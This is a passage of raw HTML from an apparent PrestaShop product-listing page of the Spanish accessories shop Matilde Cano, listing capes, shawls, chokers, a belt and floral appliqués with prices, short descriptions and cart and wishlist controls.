	        			    	<a href="https://www.matildecano.es/es/inicio/capelina-pinot" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3497-home_default/capelina-pinot.jpg"
					alt = "CAPELINA PINOT NOIR"
					data-full-size-image-url = "https://www.matildecano.es/3497-large_default/capelina-pinot.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1956"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1956" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1956" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1956" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1956" name="id_product_attribute">
		<input type="hidden" value="1956" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1956" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1956" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1956" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capelina-pinot">CAPELINA PINOT NOIR</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="119">119,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Capelina asimétrica multiposición. El movimiento que desprende es increíble y de lo más elegante. Sin duda, un complemento sofisticado con el que...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1956">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1090" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/chal-gasa-rojo" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/2219-home_default/chal-gasa-rojo.jpg"
					alt = "CHAL GASA ROJO"
					data-full-size-image-url = "https://www.matildecano.es/2219-large_default/chal-gasa-rojo.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1090"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1090" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1090" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1090" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1090" name="id_product_attribute">
		<input type="hidden" value="1090" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1090" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1090" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1090" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/chal-gasa-rojo">CHAL GASA ROJO</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="59.95">59,95 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Chal de gasa, el complemento en tendencia que necesitas para tus eventos. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1090">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1583" data-id-product-attribute="9398" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capa-manzana#/897-color-rojo" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4782-home_default/capa-manzana.jpg"
					alt = "CAPA MANZANA"
					data-full-size-image-url = "https://www.matildecano.es/4782-large_default/capa-manzana.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1583"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1583" data-id-product-attribute="9398" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1583" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1583" name="minimal_quantity">
		<input type="hidden" value="9398" class="id_product_attribute id_product_attribute_1583" name="id_product_attribute">
		<input type="hidden" value="1583" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1583" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1583" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1583" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capa-manzana#/897-color-rojo">CAPA MANZANA</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="98">98,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Maravillosa capa tipo choker al cuello y espectacular caída.   
  La modelo mide 1,79 cm.   </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1583">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                                        <div class="clearfix product-variants-item">
                                    <ul id="group_31" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="31"
                    name="group[31]"
                    value="904" >
                  <span class="radio-label">verde</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2045" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/choker-de-gasa" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3652-home_default/choker-de-gasa.jpg"
					alt = "Choker de gasa"
					data-full-size-image-url = "https://www.matildecano.es/3652-large_default/choker-de-gasa.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2045"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2045" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2045" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2045" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2045" name="id_product_attribute">
		<input type="hidden" value="2045" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2045" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2045" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2045" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/choker-de-gasa">Choker de gasa</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="265">265,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Choker de gasa verde oliva. 
 El complemento que aportará sofisticación y elegancia perfecto para tu próxima boda.  
  
  </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2045">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2189" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/cinturon-floral-verde" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3980-home_default/cinturon-floral-verde.jpg"
					alt = "Cinturón floral verde"
					data-full-size-image-url = "https://www.matildecano.es/3980-large_default/cinturon-floral-verde.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2189"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2189" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2189" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2189" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2189" name="id_product_attribute">
		<input type="hidden" value="2189" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2189" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2189" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2189" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/cinturon-floral-verde">Cinturón floral verde</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="199">199,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2189">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2372" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-rosario" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4425-home_default/flor-rosario.jpg"
					alt = "Flor Rosario"
					data-full-size-image-url = "https://www.matildecano.es/4425-large_default/flor-rosario.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2372"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2372" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2372" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2372" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2372" name="id_product_attribute">
		<input type="hidden" value="2372" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2372" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2372" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2372" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-rosario">Flor Rosario</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="98">98,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Este aplique floral es todo lo que necesitas para poner el broche de oro a tus looks! </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2372">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2375" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/maxi-flor-verde-bosque" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4431-home_default/maxi-flor-verde-bosque.jpg"
					alt = "MAXI FLOR VERDE BOSQUE"
					data-full-size-image-url = "https://www.matildecano.es/4431-large_default/maxi-flor-verde-bosque.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2375"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2375" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2375" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2375" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2375" name="id_product_attribute">
		<input type="hidden" value="2375" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2375" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2375" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2375" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/maxi-flor-verde-bosque">MAXI FLOR VERDE BOSQUE</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="198">198,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta flor verde bosque es todo lo que necesitas para poner el broche de oro a tus looks! 
 Esta flor tiene un tiempo de confección de 3 semanas...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2375">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
